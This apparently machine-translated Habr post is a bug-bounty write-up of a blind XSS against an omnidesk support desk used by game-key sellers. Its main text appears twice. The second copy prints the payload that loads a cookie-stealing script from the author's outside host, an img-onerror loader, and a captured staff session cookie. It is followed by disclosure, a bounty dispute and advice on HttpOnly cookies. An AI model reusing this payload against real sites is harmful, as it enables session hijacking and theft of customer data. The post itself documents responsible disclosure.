[Bughunting] Blind XSS vulnerability on omnidesk support sites
Background: This story begins with the fact that in many public posts to which I subscribed I saw sowing (advertising in social networks) groups with free keys vk.com/ ******* and vk.com/ **** * . These crops are expensive, made in groups of 250,000 to 5,000,000 subscribers, for example, in the Science and Technology group. Groups offered everyone a free subscription key. After about half a month I saw that the first group had grown to 109 thousand subscribers . Here, it is clear to anyone that people will not receive a free key, because you will not “save enough” free keys for 100 people. After a little inspection of the group, I realized that the "real" reviews about getting free keys are fake, because screenshots from reviews all the time throw the same and links to people are fake.
The most interesting thing is that people are still conducting all of this, join the group in the hope of a free key, make a repost in the hope that they will be lucky and they will win an expensive gaming PC (but we know that no one will get a PC ) when they want to get something for free, they are easy to manipulate for their own purposes.
')
The whole essence of the posts in the group is advertising the referral link to the *** random.ru website and getting benefits.

Let's look at it.
It has been written that the site is over three years old, although the *** random.ru domain is registered on 2016.10.07.
Click on "I want to make money", we see the message:
Mathematics: Let's say, out of 100,000 subscribers, 10% bought a key for 100 rubles, then the creators of the public will receive: 10,000 * 100 = 1,000,000-250,000 (25%) = 750 thousand rubles . Good earnings, probably, they will pay well for the vulnerability found on their service.
For sites ***** - keys.ru and *** random.ru general support service. We test the support service by url support.gamedelivery.info . There is a personal account functionality, there are no vulnerabilities found in the search for tickets, too. Hope only to send a request to the JMP.
We test for blind xss-vulnerability - we send the administrator the address with the name and body:
We sent the admin js upload with our sniffer and redirect to our site. Look logs:
Logs on the sniffer did not come, then user support is a filter on the script. BUT <meta http-equiv = "refresh" worked, it means xss is.
We are trying to load our sniffer script in another way: like onerror in img:
We are waiting for the admin to log in with a js-script and give us all your cookies, a screenshot of the page and all the html-code of the page.
The script ran on / staff / cases / list / filter / open, cookies came to me.
And the screenshot:

Kukam was not happy, because I often come across httponly , it can be the same here.
I substitute cookies and I find myself in the employee panel.
I'm trying to change the password on the account, but for this I need the current password. I cannot add a new employee, because this account does not have enough rights.

We can see all calls (there are only 10 thousand) and all users. Many users in appeals are not satisfied with the service, the wrong key came, the key was already used, the key did not come, the wrong game came, which I wanted (well, the user himself is to blame, it’s written that random game). We can also download all the data with one click.
There are only 18 thousand users, we can download this information: Username, email, links to his social network - facebook, vk, googlePlus, skype, viber. We can also edit information about any user, manage any ticket, write to arbitrary email addresses on behalf of support@support.gamedelivery.info (send emails to all email addresses from the database phishing emails / link to the competitor’s site /) and edit any article from the database knowledge. And not just edit, but you can also write there any js script, and it will be executed in any user.
Once discovered a vulnerability, immediately reported this in the feedback. While waiting for an answer, my friend told me that this support service is the omnidesk.ru project. They provide such companies with many companies. This means that with the help of blind xss it would be possible to hack all omnidesk clients. In open access, they do not have.
But an attacker would have been in my place, he would have hacked an employee at support.omnidesk.ru, leaked a list of all the companies, and attacked them.
Or you can go the other way. We find out that http://support.gamedelivery.info/ has a mirror on omnidesque https://gamedelivery.omnidesk.ru/ , which means that other companies too!
We use google site site: *. Omnidesk.ru and find 2050 companies! This is quite a lot. But these are not all companies, there are actually more of them, because not all companies use the canonical name * .omnidesk.ru. gamedelivery.omnidesk.ru, for example, in search engines, no, it does not shine anywhere. The only option is to look at the ip subgrid. If this vulnerability fell into the hands of intruders, there would be a huge data sink. Sites with the most alexarank (in Russia):
https://ponominalu.ru/ - 2113
https://e-pay.tv - 4000
http://autozs.ru/ - 4200
https://fotobiz.pro/ - 13000
https://super-ego.info/ - 14000
https://kb.onlinepbx.ru - 18000
+ There is a demo term for using the service - 14 days, and then you have to pay. So, omnidesk also earns good money.
The answer came from *** random.ru that the vulnerability and overflow of their database is not their problem, but omnidesk. We write omnidesk. The executive first offers 1000 p ($ 16) for information about this xss.
We write that this vulnerability is critical and ask to slightly increase the amount of remuneration.
Answer: I can offer 3000 rubles.
We cannot pay for such a lot. First, we are not as rich as you would expect. Secondly, you first reported the vulnerability to the client, and only then to us. Thirdly, you already have customer data. That is, everything happened that we would like to avoid. The very same vulnerability fixed.
So:
February 15 at 14.24: Logs came.
February 15 at 15.33: We write to the owner of the support service.
February 16 at 1.13: The award of 3000 p.
February 17: Helping developers with security.
February 20: Developers fix other vulnerabilities.
XSS on omnidesk, video:
The omnidesk site is very good, it’s bad that they treat their security this way. Now, I think they understood that security in the project should be put in the first place. I really hope that this article will not affect their reputation.
Many companies can point to a “hole” in safety, they will understand that the hole needs to be closed, and some just do not care about the security of their site, they think “It works, well, let it work, let's not touch it.” Example - CEO company from Odessa serpstat.com ( alexarank 10,000 in Russia), the only way to contact the developers is to write to the chat. Here is the dialogue:
I: Found XSS vulnerability, where can I go?
Evgeny: Vulnerability in our service?
I: Yes, on yours.
Eugene: We are invulnerable, as the main character in Die Hard-3.
I: I found iDOR, I can delete any project on the site, give a number.
Eugene: No problem, 85987.
(further the operator will pretend that I have not deleted his project: D, although I was able to delete the project on the second test account).
Me: Good afternoon, discovered the XSS vulnerability on your site https://www.openbugbounty.org/incidents/213614/ .
Eugene:

I: Do you need her, send details?
Eugene: Thank you, keep it for yourself.
Me: it feels like you don't give a damn about site security.
Evgeniy: Rather, there is no desire to follow any links that you write in the chat
(most likely, the link to openbugbounty scared the operator)
Screenshot of the chat:

By the way, from this you can make a good meme: D

Conclusion from this article: In the administrative panel you need to put cookies on HttpOnly . serpstat.com - does not care about their security at all, it’s better not to trust their data.
Next article: [Free Pizza] Hacking a pizza delivery site, hacking mobidel.ru
Previous article: [BugBounty] Partial authentication bypass vk.com .
PS: I ask to subscribe to vk and twitter (link below in contacts), there I will upload information about new articles.
The administration of Habrakhabra has prohibited the addition of links in the article to “malicious groups and sites” and the names of these groups in the screenshots.


The most interesting thing is that people are still conducting all of this, join the group in the hope of a free key, make a repost in the hope that they will be lucky and they will win an expensive gaming PC (

')
The whole essence of the posts in the group is advertising the referral link to the *** random.ru website and getting benefits.

Let's look at it.
It has been written that the site is over three years old, although the *** random.ru domain is registered on 2016.10.07.
Click on "I want to make money", we see the message:
Do you have a public and you want to earn on it? Get the link and drain the traffic, getting 75% from each sold key. We consider publics from 5000 subscribers.
Mathematics: Let's say, out of 100,000 subscribers, 10% bought a key for 100 rubles, then the creators of the public will receive: 10,000 * 100 = 1,000,000-250,000 (25%) = 750 thousand rubles . Good earnings, probably, they will pay well for the vulnerability found on their service.
For sites ***** - keys.ru and *** random.ru general support service. We test the support service by url support.gamedelivery.info . There is a personal account functionality, there are no vulnerabilities found in the search for tickets, too. Hope only to send a request to the JMP.
We test for blind xss-vulnerability - we send the administrator the address with the name and body:
\"--></script>"><script src=https://securityz.net/test_for_habr.js?><meta http-equiv="refresh" content="1;URL=https://securityz.net?gamedelivery" /> We sent the admin js upload with our sniffer and redirect to our site. Look logs:
** 3.9 * .56.123 - - [18 / Feb / 2017: 01: 14: 10 +0300] “GET / gamedelivery HTTP / 1.1” 200 391686 "-" "Mozilla / 5.0 (X11; Linux x86_64) AppleWebKit / 537.36 ( KHTML, like Gecko) Chrome / 32.0.1700.2 Safari / 537.36 "
Logs on the sniffer did not come, then user support is a filter on the script. BUT <meta http-equiv = "refresh" worked, it means xss is.
We are trying to load our sniffer script in another way: like onerror in img:
var scrit =document.reatElment('script');script.src ='//securityz.net/test_for_habr.js'; documnt.body.appendChild(script); We are waiting for the admin to log in with a js-script and give us all your cookies, a screenshot of the page and all the html-code of the page.
The script ran on / staff / cases / list / filter / open, cookies came to me.
PHPSESSID=4182ssjqfae0fl73f7lqkgdcb8; ajs_anonymous_id=%22c8582a35-f81b-43bd-8223-e0c7c43bc53a%22; _hjIncludedInSample=1; _cioid=client-2990; _cio=54bdeef1-058c-8f11-47fe-26d4f538fcf7; ajs_user_id=null; ajs_group_id=null And the screenshot:

Kukam was not happy, because I often come across httponly , it can be the same here.
I substitute cookies and I find myself in the employee panel.

I'm trying to change the password on the account, but for this I need the current password. I cannot add a new employee, because this account does not have enough rights.

We can see all calls (there are only 10 thousand) and all users. Many users in appeals are not satisfied with the service, the wrong key came, the key was already used, the key did not come, the wrong game came, which I wanted (well, the user himself is to blame, it’s written that random game). We can also download all the data with one click.
There are only 18 thousand users, we can download this information: Username, email, links to his social network - facebook, vk, googlePlus, skype, viber. We can also edit information about any user, manage any ticket, write to arbitrary email addresses on behalf of support@support.gamedelivery.info (send emails to all email addresses from the database phishing emails / link to the competitor’s site /) and edit any article from the database knowledge. And not just edit, but you can also write there any js script, and it will be executed in any user.
Once discovered a vulnerability, immediately reported this in the feedback. While waiting for an answer, my friend told me that this support service is the omnidesk.ru project. They provide such companies with many companies. This means that with the help of blind xss it would be possible to hack all omnidesk clients. In open access, they do not have.
But an attacker would have been in my place, he would have hacked an employee at support.omnidesk.ru, leaked a list of all the companies, and attacked them.
Or you can go the other way. We find out that http://support.gamedelivery.info/ has a mirror on omnidesque https://gamedelivery.omnidesk.ru/ , which means that other companies too!
We use google site site: *. Omnidesk.ru and find 2050 companies! This is quite a lot. But these are not all companies, there are actually more of them, because not all companies use the canonical name * .omnidesk.ru. gamedelivery.omnidesk.ru, for example, in search engines, no, it does not shine anywhere. The only option is to look at the ip subgrid. If this vulnerability fell into the hands of intruders, there would be a huge data sink. Sites with the most alexarank (in Russia):
https://ponominalu.ru/ - 2113
https://e-pay.tv - 4000
http://autozs.ru/ - 4200
https://fotobiz.pro/ - 13000
https://super-ego.info/ - 14000
https://kb.onlinepbx.ru - 18000
+ There is a demo term for using the service - 14 days, and then you have to pay. So, omnidesk also earns good money.
The answer came from *** random.ru that the vulnerability and overflow of their database is not their problem, but omnidesk. We write omnidesk. The executive first offers 1000 p ($ 16) for information about this xss.
We write that this vulnerability is critical and ask to slightly increase the amount of remuneration.
Answer: I can offer 3000 rubles.
We cannot pay for such a lot. First, we are not as rich as you would expect. Secondly, you first reported the vulnerability to the client, and only then to us. Thirdly, you already have customer data. That is, everything happened that we would like to avoid. The very same vulnerability fixed.
So:
February 15 at 14.24: Logs came.
February 15 at 15.33: We write to the owner of the support service.
February 16 at 1.13: The award of 3000 p.
February 17: Helping developers with security.
February 20: Developers fix other vulnerabilities.
XSS on omnidesk, video:
The omnidesk site is very good, it’s bad that they treat their security this way. Now, I think they understood that security in the project should be put in the first place. I really hope that this article will not affect their reputation.
Many companies can point to a “hole” in safety, they will understand that the hole needs to be closed, and some just do not care about the security of their site, they think “It works, well, let it work, let's not touch it.” Example - CEO company from Odessa serpstat.com ( alexarank 10,000 in Russia), the only way to contact the developers is to write to the chat. Here is the dialogue:
I: Found XSS vulnerability, where can I go?
Evgeny: Vulnerability in our service?
I: Yes, on yours.
Eugene: We are invulnerable, as the main character in Die Hard-3.
I: I found iDOR, I can delete any project on the site, give a number.
Eugene: No problem, 85987.
(further the operator will pretend that I have not deleted his project: D, although I was able to delete the project on the second test account).
Me: Good afternoon, discovered the XSS vulnerability on your site https://www.openbugbounty.org/incidents/213614/ .
Eugene:

I: Do you need her, send details?
Eugene: Thank you, keep it for yourself.
Me: it feels like you don't give a damn about site security.
Evgeniy: Rather, there is no desire to follow any links that you write in the chat
(most likely, the link to openbugbounty scared the operator)
Screenshot of the chat:

By the way, from this you can make a good meme: D

Conclusion from this article: In the administrative panel you need to put cookies on HttpOnly . serpstat.com - does not care about their security at all, it’s better not to trust their data.
Next article: [Free Pizza] Hacking a pizza delivery site, hacking mobidel.ru
Previous article: [BugBounty] Partial authentication bypass vk.com .
PS: I ask to subscribe to vk and twitter (link below in contacts), there I will upload information about new articles.
The administration of Habrakhabra has prohibited the addition of links in the article to “malicious groups and sites” and the names of these groups in the screenshots.
Source: https://habr.com/ru/post/322134/
All Articles